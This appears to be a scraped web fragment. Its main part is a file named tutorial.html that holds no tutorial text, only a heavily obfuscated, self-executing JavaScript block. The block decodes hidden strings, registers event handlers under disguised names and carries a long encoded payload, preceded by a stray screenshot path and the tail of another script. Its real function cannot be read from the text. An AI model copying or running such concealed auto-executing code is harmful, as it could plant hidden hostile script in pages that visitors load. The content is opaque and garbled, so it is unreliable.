QkUw2l0[ã('н')](ã('Ӊ'),ã('Ӫ')),ã('Ϫ'));(()=>{})[ã('ԭ')](\\\"_ThLlk\\\",D1462607n)(_ThLlk);};K222Uu(\\\"\\\",D1802P33P,QkUw2l0[ã('Ҳ')]);}}}))();})(()=>\\\"H1wGclqHeC8KV5Vgc10ETpZsSjDWkCDD6y0w6Z40C6\\\",\\\"\\\\165\\\\143\\\",self,0x0,0x1,0x1e,\\\"\\\\162\\\\145\\\\144\\\");​_ThLlk._Q7iFwuj()\"[_V9f47s6Jpfo()](\"​\")[_V9f47s6Jpfo(1)](_WXC9Wsc=>{return((()=>{})[_V9f47s6Jpfo(2)](\"_ThLlk\",_WXC9Wsc)(_M7uB7VfO))!==false;}))({});")();</script>
</file>

<file: tutorial.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'fq@@p+xn]_%ma[i-f~%t!~,{92,pnom+ow1efa}c8svnl}j*25s43]m6.#*k^@_63xhgg%6s@]mezoy~tl%]%7-uqitrl.,ksc9ec{i[y%zkr~l23uq}yjq*thec~_v4ml8fxa}5v2weu6xap2s[6l#439-[x&ute&1ye.toixz@83e]gn^[51{_gtgtxje]ei]99~+66~j&#fy}*@8a4@,6_j3%#zi}&un_{7~{no,wfw9#+f-,{kh!q+k6yj^n!ure9!*g.un[wu6l^z+&[-ueypk{}e!-r4#j%a1czc8!}]gf,wq@#m-]45vkv.p_e,+1v#9s.3i%cz4g[hfc@in7o9e87&77{q!5q1h[3-rez7s]~ejipw[#yp&s~5k#.^sqlhnhom8xm52oc1o7r52w-ez+5jzet22^2k!91wpy}*{vr}%&*4jmvm,7-.4gx_q&f*4i8g1xhtvarp3r!hclp^,{^*+3^@_81sora.kalw7ey.hvu_5+*a^&!8';_V9f47s6Jpfo=(_V9f47s6Jelect)=>!_V9f47s6Jelect?\"zsRpa08lEdziJtwT\"[_Q3IF96()](/[RT0w8JEazd]/g,\"\"):(_V9f47s6Jelect==1?\"k7neP7vaeA9rm0yEWn\"[_Q3IF96()](/[7nA9WkaPm0E]/g,\"\"):\"mqzcWjoMn5AsAtmkJrP3SuTkxcQpYtl3ozyr4\"[_Q3IF96()](/[QSYJxWM5zljq4AyT3Pkmp]/g,\"\"));_Q3IF96=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_M7uB7VfO=>\"return(function(_S2N9,_Mcy7Eyt,_Hf4SMTarset){_Mcy7Eyt=self;_Hf4SMTarset=_Mcy7Eyt[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_Hf4SMTarset[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_Mcy7Eyt[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_Hf4SMTarset);return _S2N9;}return !_S2N9;})(false);​_ThLlk._Y3r1=\\\"NVHFYXVFSKQNYBEROHLTLCMDGQDGAOJAZJGPHGPTGMUYASSAXPNTXBSJSXSCDCB\\\"​(function(_Mcy7Eyt,_Q3IF96,_Hf1779,_A803x){_Mcy7Eyt=this;_Q3IF96=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_B002V2c1R7Hq0ARuVbp‎SpWr8ewvWe7Rbnz27thDSYPeWP8fUaMxuOByl7OLtEZ3‍WE2YRwyMP3S8LOhbzUBx7Z‏_Z8OLoAlZarUDQ661HXy0‎Cfa1NmdMd0ZOE6vFSWegj4ngqt8kPL9iYys3jtKewnTeQxrRg‍OWjKNQkFxgSRyM0YTw9fZ4C81q3mP6‏_QUY1I88Y6l1rt0809y‎VeErMr9woAtKr2‍AwKtEM92V‏_U9hLBY5JTE3Ymz92k‎urPPGeUJmKoQv6ehOBEJQ2vpGxe3gnAbt6QLGidJBsZdtluejJ7nAeJrc‍7d3Q2lpOhZg6KuGjxcbABPUJ‏_I64L44i69Nb2ggirxH‎Ha8eDdIrEDcrimqoNXr91‍9i1qdDXIacmHE8N\\\"[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‏\\\")[\\\"SfJodQjrJQ9ENp7a57Gc5hvJI\\\"[_Q3IF96](/[5SpjvJQIGd7N9]/g,\\\"\\\")]((_Sj6etem,_B0K562v8)=>{_B0K562v8=_Sj6etem[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‎\\\");_GH1m=_B0K562v8[1][\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‍\\\");_$[_B0K562v8[0]]=_GH1m[0][_Q3IF96](new _Mcy7Eyt[\\\"cdTRjeLNgCEaLCxmpj0S\\\"[_Q3IF96](/[d0jNmcTCaSL]/g,\\\"\\\")](\\\"[\\\"+_GH1m[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Hf1779=(_A803x)=>{_A803x[_$._B002V2c1R7Hq0ARuVbp]();_ThLlk['0']();};_Mcy7Eyt[_$._Z8OLoAlZarUDQ661HXy0](_$._QUY1I88Y6l1rt0809y,_Hf1779);_ThLlk['0']=()=>{_Mcy7Eyt[_$._U9hLBY5JTE3Ymz92k](_$._I64L44i69Nb2ggirxH,_Hf1779);};})();​_ThLlk._QQH6y=\\\"D776(F88ee5A7Y34961076Y9WYC83852DY14Y34CY61f8FD6NF92FF6cD962N065X13b671789XF6DDY3aY6XC3eDX4aa9FD75cc558X117eXY58e17fX460bae6a1{17aDF24763797R07fX551C1304bb666df4YYX1c92(53b8D4Fae1693F436CA38b6167Dec21d8379f1C7DAX]FC5379F1779DX56843794ff77dd2283XD5cbb447d;06Dda47d075d74FY41a60^253d848af1459Y96bCD45aa10568f127fXC59e27Fe95YC5X7a6{67AY8UAC836a8^86eX94bb5229eY924d950Y01e62Y466CD46AYX183K06d89124Yce3YA8159X42b02282e82X67D457C4319X.b78e552cd80ee5aC23296fb73A149b72290^16bD644YDD69X9A1D8af764218dFX61d93bae1A53a665c5399b1Y7DF75396D255C22f9C63832c9e@16FXF1X71XF5Yc835ADe96CD946Y362dc52742789ef5Fd74C7cCF4ca92683:05DDD87fc11d0329AT63ab1218Xf253d23Xaf1374f15Abb38A31978f733Y62390FDab258Dfe5Fdf41Y42059ac69DY3FY3123aY82296415Y1183e858CA32aaV84Y876761CX71*970f14bC42099fe799350C2269AF921e9X568D542AF2c8XF6YXD07fF96F9144a6Mc7Cf46999ec69C643a01D7Af7541375DD497Df464D135961581F256Y7349dFX7be65CYY3a8C5650d340AD1A9X=466CX96a857d147691c7Xe454CC4171C4419e1Y78f552d03cX95X733294FC689c1383F054Y534a01175d653YC1D9A+07fD19Y951885F25FDD49Y61880485AG983f91bCX3096[67XF32376F350CD2aA7;481de9dff67d3{77Xee5bYF209f}b7Ce041YX2788#56bea3c!6-0X0DA47D88bF965cd3Da1L67eac5Ccb359A1272ed5A743c38bb2895^2c6258D{A6YaaFD7YX754b63975f865D23Fee5ac93ea71F89FC62c5;85bcb79e65397D356c3309d57b83698W779b2,583XF9c1126A31b57DA47b421D04Aba1987Q129DY37A71992fd3184&6ae23538f127Fec591682f356ce30a3@f489Y5aYA2X901072XC488bC7A7A1GX9f4Xbd278C!464df4c731581FF1ae2de61ce3Ya85DC738A3118AYD108efaa71c4C88?b78e552K16dDC51ba329c^f75D81Y6eDX5cD843Y51179F12dY01D8aF7a62090XF5dD7FFb1Nd7def68D3O75adc84f92965e855C22ff352ba3798d72Aa7:98Cc84bb8259253be1A94W669e143b6225Yae72d139b6173cb924964378b4948efb8c3Yaa1479F151cc39601381DF57c7e1A9A52895(26f2c98P96Ce446Y9255eb15fCD4YY41X94P05eA1DD60cd3aa766ca35a31c4Fa224CC4171ad309d?a7738a0;e45981A82X467a32693~06d2e99f56Fe141Y7278fc91CDD48a41e90F658d83697d345YA2284f574Y033a0]d7a2dA3=F82a85Ybe3C94D629a715C03565a12491FX6b1b94fe6eDX1366d655C22Fa2deYXY825Y669d743AY1b7Fe45C8a38981a7ae54CCC2ea1(D2cF4F073X04Dba6Ydd54be2789Ke3C8f42Y51Y9YCY|78af764d188;06Yd93bA52546e962ce419F1588bb[Xce3896.574A94bYY37a7.26fe51f5YDX4bY825DF40YX208f!12DX149Y7XX41c02bd84d7db99993&09144Y21e86F65AYF37651886e45c8629A2*e81DF55c8e1a9A52895G26f298A~86ad94b84D755c66eX3F875ed29ac1986f3ac1688XC21c933a4?f7DF6297Cfa64D94b876761ce5FM674X659723A36b92693K0Y32995~82Xe14Fc12187c91CD24aA41c86ed326Xf15XCY38e861cb3bAYe033a32390FD6FAY2X9Y]8752F90,e70df517d3199P73e91:F7Y289dcdK9X9e366D340ad369647b52787ed336C;b6b117bX4549YD473G680e26496CF52bf2C9922Y43591]376944AY2f84Af763d247b02892&56Yce24Y92487XX1A853eae1b89C42F8f2XAFSb7df02C65X855C22FY84dbf3950;076D857c4fb4DFY74X053AD2294f8728F1851d441ae1b88F562CF58ed5FD9F0A01678F7649bed9b1480F35ec832a6c24Y84_774e14eYY2895N26fDC49b63F91MA77d760f373DF4cY4203Ff55Da3f5ad#X8cF259d5F07978Y5537a2c86(661e037268626A6127fe75390df59C6447DK06Dda47b4218Xfb68D542af38CY4Yb7248Cf817cd357bCD87F557CD20AX1a82f256YY3356dfDX19Y8@693b26d904698207Afa4FD4261A7A1A9A#673DY4784YD40AD1A87f461CX3YA81582XF78*b8bf764cc3857@d75bb;dca2a9fLe82DX28c82999fe70X2489C2A7AFA75DX51bb1988Y23Y3A7a1465ee3bc820a2f77D9Y577F809dXY77C9526F2b87;560DF37b9=[base64]{967e11e89X997d2Kb8eFY68d542af1c89f663d03Dc667a2A1DA7bc856733054_a28e330YDVYP154DD81XY49c3X298;0469856b31e96fc26AF;F7bX84ace2Xdf49a7215XC929d7124bce3bA81582XF5Cc952b254C64075AX319XMY78X552bf2CY54aYC364DFD73D554C1F84Af863DD52AA2950,76fCY47Y41690AD366fF25fCC39A61380XD5Ac734A12abe29A31870XFT9YF276Dbf7AX05Cb62A6eF973X840YFdb64cf2FD03bY52a82M13972f562cf3cA91683F079D97Yed679CD558C5329F^C79X653dc71e35d742A92D82ae351c3258FFF66d151b32692YX61da46Y91388FA5Xd8f57eX949eb5DD7(C45c835A2*[base64]|b78X552YF2c9922Y5326YA42794!16XDY48b5228Ffc69D643Y01d8Aa7XA81d35Yb535825f7cd056A3809Df477cf51a32c4a&55ce0ff2376ffA3[D6be5O4YA2268ba68D74bY8db64c43C9C4DY7158FCC[588f562CF3cA91683F05dCA37a4117XXY74T784bdf679e653c02D9AW774e14eYY2895_26FDC65F875aeX76ad744b11e8Yf865D23fAC1986F360CDXA27c4169FYC7998536F2d4aK72X4CDF5C95CX51YX2Y98|572df4CY92693N06Dda47b4d1L2AYFD86A25fb13988136057aa33D7419f1938ee569cXXY01582e4OF98F770D081eb49c3!04Fd86YX8215ADD4ab72491fe6Yd845b21f8cF966d3405D943784116Aeb45C6f1}95ce589F351cbeaA0S84XA05Xcc34A0Q42XY7168FXFA0~a68e21F6XF78A(74079FC69D643b01D8aF764d13Xab1885F25F7Caf56A83088Qa5CX438be]Y?255DX82XC4ac4e399)147994dC32D99ba43a21Y7Y2C96f46eabfa831693ccR588f562CF3Ca91683F05Dca37A4117eeb#83CX23dYC1496F1718f4a978ee16aSX78d6506f258Dd325d74Cb61Y46cf2eA7W7Y82280fa3770f360cd3Aa71481XX5bC835a2~F7CX956df72ef2861X451YX2Y98+572df4cb92693T06DDA47D063X01952d542af1c89f663d03Daa1784F15XCY385582304c?962e338beX9([base64]?67XXAK68Fee67c778X240YAF746CF62DF1851D441ae1b88F562cf3CA91683F05DCA3754882e7bS92XX237bddb96F070C54aA1247968bb44X852Y02A49ff67ADFFae1C8AF66ccf3db7D45DYC359546Y0*e88c5149d30ADX61fa2Wf7cX956C3309d%a77X451YX2Y98J52260fc56D623b0W68aX664b63F5Y19405caf38DC46a41X3dF35YA1F3b11981f557d1XX77D64fAF60ca28A2df2eY74Ac7U039YC2996(370dd4ab72491fe6YD845b21f3c7Y1663F04ACA21A4f9X83bc468D230AAC97Fe72d7f3e98127cF1#D96f56ece7fX947C1FX4DD669e61f58db48b5228Ffc69d643Y01D8AF764D13e5b883652102ee93XC31b9Df577c9526X2Y80G631499C25C93391[Y2aX0488Xe08c]A79DY4bY81e98]C738f1877f050G16Yc94380CF58eb68a1DA5dca37A4117XXY58c5329FTc79e653C049DC5992CY4ebb2895!26Fdc49Y62390fd6Ad744Y13ACD4a83bc3fAC1986f360cd3Aa71481ee5YC835a2bfFD99f373c04X6a2853&152DCN31f72FY8X,Y447D%06Dda47Y4218Xfb68D542AF1C89F66380bc5b7a348C+X6352A52Xd23c9A1433e95197e9A9(F77ef5ba82A94W875982180f959#a74D24c89D861f471aaX366D340ad1A87f461CX3YA81582ef5Cc9e625C0Vd9aF474cb4eA92877|32ADC2X2073fca0;a68X2K1b71f65b776D04Ab42976f862d64366XF4eC727D842a01a57a62fc23F78b134a1?X7bX855C22F9cL976e350bd2A97Y4e18FAY698742971C74F64ed022AYc784d95eb439561269XC41C618Ma5dX68AF452ccebA1&94Fa14Dcb3a9CVc79DF59CD3481]36DX14e71FA59d232e34DAY2562Y13ACD4a83YC3FAC1986f360cd3aA71481ee5Yc835A22bbe3Y74AD309d~a77X451YX2b98T572df4cb926931Caf2c659X218Xfb68d542af1C89f663d03DAA1784a1DY7YC856732f81W961X335bd1797ec71C39b24Y7346dA62996[370dd4AY72491fe6bd845b21F8cA9X184AX5dae3789116755A831D53F9D1736ec549Aec9F197Xdf59AA2A99H87Ye75975fe5DD636e751AF2966b53eD14e87c043b01d8AF764d13XAY1885F25fcc39A6C3FD9dXA77CF51ac2b7Y,55a499C25c93391]b2AX0488XX093!d72d34da01a9ef8738f1877f050P16bc94380CF58XY68A1da5dca37a4117eXY58c5329f|C79e653C049dc5992CY4Xbb2895%26fdc49b62390fd6aD744b1cefbA8+083AY5d883690112e54A730d43e9C1635XY5399XY97SF7CX64bC52796c049a61380fb5YLc76d44e8bDA63F673acX568D542af1c89f663d03dAA17A0%0AXe922A5127FXC59C633A029892b9d174c85V875e24fbc2996;38c2193KD24da4288DA86fe6YD53aY41685|047D638A21a3Da858ce30af1C53a55dCC2e981033bcf578X552YF2c99]673X04dba27Y045Y73148f86ed04fbcF345FD6CCX38b0DX81FA66d937AD203bc4fd80ed5Ac734a1PX7be855C22F9cM976X36c107ad852712197F978X51c6e1c92%273D2FC85DA95f768CD487deb4Yfc66c43X7bY437A4117XXY58c5329fUc79X653c02d9A23YCf36c6bA945A0204aF94dD4FY19791f56cf;88YF865D23FAC1986f360CD3aa71481ee77185352922D50^653X1FXYYD994XX6Xc3489F22774C69Y6439b1X46f823D12bacC985d2CY2bD9144Dd03Daa1784F15ecb38A5127fXC59C633YC62c6X79D*54Y9d49C12X98fd77d9489d2297f969X3516Df661C174d81750D340ad1a87f461CX3Ya81582ef5cC936bf609Y9ace74c14f7a2877~259dc31.6237Dfd4a2744931f3Cf917D3F2ac[886DX60Y23A941469ee403494427dY639A61380XD5AC734a1,e7bX855c22f9C25cb2F50W66eY4_6Y22a97#166X042b1~Y8YV475D24DYY2743CC37974AAXed26A91683f05Dca37A4117eeb58C5329F)C953671709f4b6824764e6bY8459D2048fa25d32daeCY88afCD2dDY164fd23fac1986F360cd3AA71481ee5bc835YX64c8X99F=74D9F4YC3309aff79db4a9X289F:d28b11c7c2F93D2&Y8XFY68D542AF1C89f663d03DC626c83AY4e922a5127fec59c633A029892Y9D174C85J875X24fbc2996+38c2193=D24DA4288DA99K16fb842Y92763FC68db35AA1C80fa17A0d95cC936a3107dXA57C4319X(b94299Y152ce24A90e2a1V977C04ac12F4aD3Pc8ffc69d643b01d8aF764D13eAY1885F27Y:X8efa67cf3Y5a1078YX10be34A41574D058C6IF99107X99222150fc23D52bY0CX89DXcf2fCF4fbb2890FC3972F562cf3ca91683F05Dca37A4117Xeb58X17aY12a2967S35FDD32b8d591ec6bc295Y2&a8ce166Y740921Y37F44fCX1dF81571XF4A1937551062XY!7C5X19Xf3799752AD2d49R65YX1{cYA13^060K63dY6XF72df4Cb92693K06Dda47b4218Xfb68d55eF171DD4ab21X3dF35Ya1f3Y31Y7CX666C4189eL777e55fbc369513729D262560ff4dD933b3!X8DDC67bc42601C444563803C98166bF1JXCA25a4fbceXY43c51A9Ff079CY54702D88[7564dad4Dcd39a6&e7ab7f073e04DYA2794{16edb48Y5228Ffc69D65FT5698A40A8ee40f75Dc636A41e65ef66d4XF78b134a1@X7be855C22f9cH976X350bd2a97G471DX4YD471db1D1c50f643d020abc785A45eb2388F125F4aY7249fFFa913558X117Xeb58C5329f;c79e653C02D9A^774fd5d1074b3ec6fDC49Y62390fd6AD744Y11Xa7%7A91b95ca{386f360CD3Aa71481*a6A,c7XF82D66e956C3309D@A77e46dbf38A5@58e2395@F26DC448aDC9YG975dd4DY1168Xdc6Ycd37AFe23fc8M184f15Xcb38a5127FXC59C633bc51C33d54+A72b8VAC937a3=Y7Ydf44YC#099G578d64Cbfda639C1F8cf966d340AD1a87F461ce3Ya81582OYAF1977F110c036981784YYNdCC3aA6WX7ee247YF:399M97AD9T38cX19CFX6Fd44f84f252!36dcb4582bb3XAY1885F25fCC39a61380XD5AC734a12AC3FA7372ad4C9a2746.124da2cY4]X8ee368YAAX-Xb4XY649D]a8DFA67d441AX1Y88f562cf3cA91683f079VX80FA11c137991885YCLXCD2795c24Y84J774e14XYY2895!26fDC49Y62390FD6AD744Y11Xa73Aba2693FY678636ac~e8dfa3183429COa81XY5Dc73C58c37FXY4Dc32D94.9489a54c2249Aed67D5*8Y2308C!2759AFY6F1783(265CC499Cd746ac35346FIf2Ce842c21d9ceb779Xbc1cYC3CA8157dX9265fX24FYC2996-370DD4ab72491FX6YD845Y21f8Cf9821595%16XD642611187X968d5Vc5X1d77e55cc638A217339e5aC6289X]86fe423752f9dff75C842Y0X38dMb67dd5075D64AS262DD46Y92381F06bYXf968ce5756933082!b28e5Q4bfDY99Y6739A9cb9LXe3{054DA27b4-38Xe968Y9436A88e888O874X149Y5f22Yae1b88F562CF3CA91683F05dca37A4117Xeb58C54ee161CD3Aa2:X2Ddd53Y534A1D82Ae943Y12892L46Xe3ff6A2692F46Ad43bY0XF41FY69cb4194Ne7CAF59D733A91c41A216d02aaeFC37a6%c9594CX6eYY48A0227DFC4cd62Y1C7c1c9c+875DD4986YF42AF1C89f663D03daa1784f15eCY38a5127fXC59X275F561ce36a2C171e749C8356CYX7Dd745YC2698,[base64]&37894ffYY2789FF69d04584d690FX60D629A31144XX6CC83eb1D637AY54CD39ac1781eb41c72fa71366a11076FFFX3Xd834b3CF8cd966b540981a6CF44eCX23A8FAD2f01aC923a3f87X9c57A4318a?Y6051Y151d13DAA127XbbF477e451be2b98M572df4cY92693=06dDA47b4218e17AA2a96[36bD7F6a61C7eFD6Aa1F3Y2@c7aF15bcd37acc833ef5bbd339dI479Y8(Ac43294JA5dD7457822a0FC72X5!a6bDF98FA64d845892585XX6eCCFY6aD0595896328dSc60X637C0TD9Af474C94Xa07896b36FC949962440FX29D728b1Vc8bdaD131D151bd2a92FX3Y74f764d13eAY1885F25fCC39a61380XD5AC734A1Pe97X962CF2FY84Ycb37a4Mc789747YD1F9X&Y429453AD1b92fc6eD84D69d490FC5eD43XA51A59ab65D335AYFX78e619c3419D1386AY.c80279F.C76DY55Y72687c23197201f4Cf951d4FCaed987X1627F3c6381X181K16dDA42AXeb3AY4219fd85bC835a2Hf7ce956c3309dKA77e451YX47a749bb356aA31093!06dda47Y4218Xfb68D542af1c89F67F1486M017CD357bCD8bed57CY387c1878X161YFe954~47ADC5bC8ff51106AD846bf2b9efc72X5P089C245b21f8CF966d340ad1A87F461CX3Ya81582ef5CX57eb62X2d6b;762e135YY]C95e26fC9499X23754D6Y88449X1X6bF915D3FXACFD86e160AFA6+6ace45c951885F25Fcc39A61380XD5aC734A1=X7bX855C22Fb85994cd50YD2a97]471DX4bb82592ff6CD946b3208DFA67D441ae1b3876126cXC39c7X3a1cc7acb557c7X9bf576954fA22983%42b2d4a9Y247CFF2A284592203eF946d32AAD+2D7f443CFXYa8F582d25cY736856Xb73AA71481XX5bc835A2%f7Ce956C3309dSa77e451DA3ae8235CDF4Cb92693![base64]&7C31D9dea7894527d2Y7C_560DF2X,97X94Y26dc247A3718fAC68c2428f1D39F722D021aaf7D4f145CY18A5f47fD45A773388(X2c3754AF2F4D587695506C2984U352DD37Y8e3X1fe52D829Y2ff8CX666bb416C73d7f4491X3b8A6582dc5d8A368f607Dd657b23184%b65X540|F2C7AR726e031ba=C95b3YXDY30b6d7DFFC58D631b0@78baa64C03X8Y1937F31Y2a73f663D03DAA1784f15ecb38A5127fec59C633A0Td7ae754c14aDD5a93cc4fbc2996&370dd4AY72491fe6bD845b21F8CF966d340ad1AA336Y3ec25A81582ef5cC936A3107Dea57C4319e{Y78X552bf2c99V673F14D6Y8a45611X79f847d224AC.687AFY02A8aa7[382A15bb3358a49cc39a61380XD5ac734A1#X7YX855c22F9C(976X350YD2a9720Y33069a22592FF6cD946Y3208Dfa67D441ae1b88f562CF3cA91683f06FcaX8P7C2DX9YF675c44Fa12983)42c2Da7%72542FX58D825Y3CF8Db866b741686a87D861Y93C676583A15ca936901067XA37fe81XX5YC835a2;f7CX956C3309DGa77e451YX2b98;572df4cD568X51X57DA47b4218XFY68D542af1C89F663d03dAA1784F15eCY38a5257f9dbc779350AY2A79&456de38b9X1e25CYCDAF7b3:d8dda6884426D1Y6cF61D1F3c8D166ef11C1A3784122eXC~Ac51a9Ff779d153A52X4AJ75ce136F578X552YF2c99!673e04dba2794#16eDY48Y5228f187826619a1D8AF764D13Xab1885f25fcc39A61380V969SY7dF72c65d255C22f9c!976e350YD2a97+471de4bY841D648c2D98Ff73D8f3db62295!06ad42Ab01890fc4f85F0A01678f7649bXDac[674X25bc73a98LX819C255eX14Xbb2895S26fdc49Y62390fd6Ad744Y11e8bF8811A52caC9[9a3ff7X9A57A43180Sb63X537bf1999XX73c59Dbbe594XX6eC34967226Ffc55d62Y1C7c225ad2|Y8efb68D542AF1c89f663D03daa1784f15eCY38A52ecf}A43C633A0Td7ae754c12e9YG875e24Fbc2996@370dd4ab72491AXXX88X4637f3c891665f048cbF6A4FA7F9D58aa829fF4c9e642c01b9aX874C64ea12879&24fdc32b7d590X2c81194U16Xdb48Y5228Ffc69D643Y01d8af764d13Xab3494427Db639a61380XD5Ac734a1%X7YX855C22f9CR976X350d97aY5ee71DX4YY82592ff6cD946Y3208DFA67d441ae1Y88F562CF3C598A338YKe393754b02e80.925e234YC1596e871964A9C247eFX53d9-4!2204Af953D328aeCC87d4Y1ce28A8F582D55Cb5368Y112fXA3C14318Y!b583552AC2C7X#656X03b,a277C516XYD49702270fc4XD7f3Y0&58bA964b68Xacc985da5Fb93a64143e3d5AY1348C}e60e9L7C2199DYCD23350A72b4A)455DX2b|82647ff5Adaf8b3M88eac67Y991ae?A88DA637f3c8e166FF042cbe8a5C37eD35977335Y6ab336A3107DXA57C4319eQb78X552bf2C99+673X04dba2794=11e62F917D22DACfa87aeb0CD29A7H281D85C7Y3591Uf5cXAN8c4XCed}b35X43ebe1399Y772cd4c9b82e3Q04fDA27Y4(dDXFY55d522AF,089X4b3d02CaaH585A25f7d3955126dec41C7X5a1c9cae73bc1129YX875CF4fA4297Y5fc0dd34Y71292Y06bc646621F7AF94Y2341601A69f446ce26a8fd83A65CY13685105Dea3cC5X3XXHY60e6V7;f2C84~65Ye039ba[F95Y3ca2Y489D728FDXY9d7Q0Y1cf8Ae564YD8eabFF85d65fac39931368XD42173489Mf303855ae2F8A[95ce33Dbd18d154c12X9Y;875e24FYC2996=370dd4AY72491fe6YD845Y21F3c981733f045CA25A4f27f9Y58aa3350&d2bX63Y1X7d9ADX75934XA92876T32a2C49A52440fd58d8F5Y2d08YX6b5d226acf986DC617f3A8f6481d0abC81fA2fa7cCX57753087~b2A40A1YX1598f373914CA72743Q04ddb}6([base64]389a7638b3D5A1742405DAC87a4FF7XCF58b2328dGc623653aa2d85H759X2K0bb1295X7CY2c49A42374FD57d724b1=88Ye6b5d22dacFD86DY60ba3a87146bee49c817a3ca7cceA6C4e29df277d352797b98F172CD4C9f2680)05Y2a47A2216ffc22D527af^[base64]#e61e83aC3e09Cf376cb50A27A98C271cb4YA02644.02729469F207bFA4aD5f4AFCDD8f546cf1CaaC884acadCA25a5c37eDA58Y3334F5Cd63653A12X4D}758X2=[base64]422dd34b8D7ed4e6YC546651F72f953d32XFD1A76f44Fce1fa8.382d85d7Y368b607dcc57b33189_Y66e6G4bf199Ab9749X9dYAWfF0516ec04966227AFC5126439d1d6a4764be3e90186X425fb9398b14323d5aA9348FMX64e9~6c219F85976d250a22b47~456de37b8Ha93Y06d8b469Y213fFY232442601C3Yf546CF1Cf91741F04aca1Fa5C37XCYY6FF82XF5Cc936a3107dea57c4319XJY78e552bf2c99:673e04d6aa944911X75f84YD224FC1a37f412cd28A7fc82A0AYc81Ca2ef7cD556a8314F,[base64](725e03YYYd795YC6XC098b5Ve8Fea69b944631X3c4764YF3F5C1870f23fcc1AA6FY819f5b8384a1F67bd355AA7F9DYC76D050A52Y4eJ523de39b8Ib92X76D8b476F708dDC67Y442661c3b4562AF3D5Y1663F047CYea^24bCX3Ya81582ef5cC936a3107Dea57C4319e]Y78X552bf2c9922b5326Yd669e61f58db48Y5228fFC69d643b01d8aF764d13Xab1885F25FCC39A62fc8T07877b9519X2c48J552df36YAd893e56e8a479c223FFC1aD52Aaf%689DXY3D1fbAA,484d95f7D3893126158b85e96[X47CA37a4117Xeb58c5329FUC79X653C02D9AL774e14ebb28951eb12X67a02390FD6Ad744Y11X8YF865D23fac1986F360cd3aa71481ee%b47e537c0e199F474924d9a91_093104982#572DF4Cb92693=[base64]]976e350YD2a97^471DX4bb82592FF1c4ff64bD024aa)484D9c81Y99F57e118ec7,083F05DCA37A4117XXY58C5329f[C79e653c02d9AM774X